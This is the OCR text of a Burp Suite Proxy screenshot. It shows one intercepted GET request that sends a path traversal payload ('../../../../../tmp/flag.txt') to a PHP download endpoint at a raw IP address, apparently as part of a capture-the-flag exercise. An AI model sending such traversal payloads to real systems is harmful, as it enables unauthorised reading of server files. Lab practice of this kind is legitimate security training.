 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn CSRF Token Tracker captcha-killer
Intercept HTTP history WebSockets history Proxy settings
Request to http://61.188.177.183:8391
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
Inspector
1 GET /1.9/download_01.php?file=../../../../../tmp/flag.txt HTTP/1.1
2 Host: 61.188.177.183:8391
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Referer: http://61.188.177.183:8391/1.9/filelist_01.php
9 Cookie: PHPSESSID=kbk2v8ho25i7pudqanqeopfri5
10 Connection: close
11
12
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 9